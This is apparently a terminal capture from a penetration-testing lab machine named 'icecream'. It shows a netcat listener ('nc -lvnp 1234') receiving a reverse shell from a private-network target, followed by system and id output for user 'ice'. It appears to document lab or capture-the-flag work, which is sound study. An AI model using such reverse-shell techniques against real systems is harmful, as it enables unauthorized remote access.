 ~/workspace/pentest_work/icecream ✔ with kongyu@parrot at 05:22:59
nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.124.10] from (UNKNOWN) [192.168.124.21] 37218
Linux icecream 6.1.0-26-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.112-1 (2024-09-30) x86_64
GNU/Linux
03:46:26 up 12:12,  0 user,  load average: 0,00, 0,02, 0,00
USER     TTY      DESDE            LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(ice) gid=1000(ice) grupos=1000(ice),24(cdrom),25(floppy),29(audio),30(dip),44(vi
deo),46(plugdev),100(users),106(netdev),110(bluetooth)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(ice) gid=1000(ice) grupos=1000(ice),24(cdrom),25(floppy),29(audio),30(dip),44(vi
deo),46(plugdev),100(users),106(netdev),110(bluetooth)